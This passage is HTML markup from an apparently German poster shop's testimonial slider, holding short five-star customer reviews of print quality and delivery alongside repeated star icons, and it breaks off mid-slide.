                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (kostenlose) Fotoabzüge im Format 50×70 als Geschenk für meinen Sohn, der sich für schöne Autos begeistert. Der Porsche GT3 RS von vorne und hinten. Und der legendäre Mercedes 300SL. Sehr hochwertige Abzüge, perfekte Verpackung und Lieferung per DPD mit Sendungsverfolgung, die die sehr kurzen Lieferfristen eingehalten hat. Jetzt musste ich sie nur noch einrahmen. Ich empfehle diesen Service ohne zu zögern weiter.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Ich empfehle es zu 100 % weiter.</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Ich empfehle es zu 100 %. Mein Paket wurde sehr schnell geliefert.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Ich empfehle es zu 100...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Ich empfehle es zu 100 %. Mein Paket wurde sehr schnell geliefert.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Ausgezeichnete Qualität und schneller Versand</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Die Qualität ist hervorragend und der Versand erfolgte sehr schnell. Wenn Sie ein Bild suchen, das Sie in einen Rahmen einfügen können, sind Sie hier genau richtig.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Die Qualität ist hervorragend und...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Die Qualität ist hervorragend und der Versand erfolgte sehr schnell. Wenn Sie ein Bild suchen, das Sie in einen Rahmen einfügen können, sind Sie hier genau richtig.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Tolles Poster</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Tolles Poster</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Tolles Poster</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Tolles Poster</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Sehr gut</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da meine erste Bestellung in schlechtem Zustand angekommen war, habe ich mich an den Kundenservice gewandt und die Sendung wurde ersetzt. Sehr professionell.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da meine erste Bestellung in...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da meine erste Bestellung in schlechtem Zustand angekommen war, habe ich mich an den Kundenservice gewandt und die Sendung wurde ersetzt. Sehr professionell.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super Service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Guter Kontakt mit dem Unternehmen. Sehr gute Nachverfolgung. Top-Poster.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Guter Kontakt mit dem Unternehmen....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Guter Kontakt mit dem Unternehmen. Sehr gute Nachverfolgung. Top-Poster.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Sehr guter Service.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Sehr guter Service.</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Sehr guter Service.</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
          </div>
          <div class="testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM">
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
